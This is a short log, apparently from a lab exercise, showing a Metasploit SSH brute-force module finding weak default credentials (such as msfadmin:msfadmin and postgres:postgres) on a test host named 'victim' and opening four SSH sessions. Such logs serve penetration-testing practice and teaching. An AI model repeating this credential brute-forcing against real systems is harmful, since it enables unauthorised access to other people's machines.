 [*] 172.18.0.3:22 - Starting bruteforce
[+] 172.18.0.3:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) group
s=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),1
11(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux victim 6.7.9-arch1-1 #1 SMP PREEM
PT_DYNAMIC Fri, 08 Mar 2024 01:59:01 +0000 x86_64 GNU/Linux '
[*] SSH session 1 opened (172.18.0.4:36551 -> 172.18.0.3:22) at 2024-03-14 19:30:05 +0000
[+] 172.18.0.3:22 - Success: 'postgres:postgres' 'uid=108(postgres) gid=117(postgres) groups=
114(ssl-cert),117(postgres) Linux victim 6.7.9-arch1-1 #1 SMP PREEMPT_DYNAMIC Fri, 08 Mar 202
4 01:59:01 +0000 x86_64 GNU/Linux '
[*] SSH session 2 opened (172.18.0.4:41763 -> 172.18.0.3:22) at 2024-03-14 19:30:06 +0000
[+] 172.18.0.3:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Lin
ux victim 6.7.9-arch1-1 #1 SMP PREEMPT_DYNAMIC Fri, 08 Mar 2024 01:59:01 +0000 x86_64 GNU/Lin
ux '
[*] SSH session 3 opened (172.18.0.4:35601 -> 172.18.0.3:22) at 2024-03-14 19:30:06 +0000
[+] 172.18.0.3:22 - Success: 'service:service' 'uid=1002(service) gid=1002(service) groups=10
02(service) Linux victim 6.7.9-arch1-1 #1 SMP PREEMPT_DYNAMIC Fri, 08 Mar 2024 01:59:01 +0000
 x86_64 GNU/Linux '
[*] SSH session 4 opened (172.18.0.4:35529 -> 172.18.0.3:22) at 2024-03-14 19:30:07 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed